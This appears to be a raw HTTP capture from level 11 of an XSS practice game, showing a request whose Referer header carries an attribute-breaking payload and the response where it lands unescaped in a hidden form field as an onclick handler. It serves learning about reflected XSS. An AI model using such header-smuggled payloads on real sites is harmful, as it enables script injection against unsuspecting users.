 GET /level11.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: " type=text onclick="alert(1)
Connection: close
Upgrade-Insecure-Requests: 1
X-Cache:  from WT263CDN
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
 window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html"
width=100% height=50></object>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value="" type=text onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>